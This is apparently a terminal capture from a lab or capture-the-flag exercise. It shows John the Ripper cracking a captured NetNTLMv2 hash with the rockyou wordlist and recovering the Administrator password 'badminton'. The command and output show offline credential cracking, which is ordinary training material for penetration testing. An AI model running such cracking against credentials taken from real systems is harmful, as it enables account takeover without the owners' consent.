 ┌──(root㉿kali)-[~/.john]
└─# john -wordlist=/usr/share/wordlists/rockyou.txt /tmp/hash.txt -format:netntlmv2
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2024-05-10 21:07) 100.0g/s 409600p/s 409600c/s 409600C/s slimshady..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.